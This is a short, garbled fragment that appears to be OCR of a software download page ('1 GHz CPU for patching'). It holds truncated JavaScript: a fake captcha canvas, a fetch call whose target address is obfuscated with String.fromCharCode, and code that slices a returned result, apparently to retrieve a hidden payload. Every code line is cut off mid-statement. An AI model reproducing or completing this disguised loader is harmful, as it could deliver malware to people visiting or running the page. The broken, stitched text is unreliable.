
💾 File hash: b38759f30fbba8d384d6be586480ca
Update date: 2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching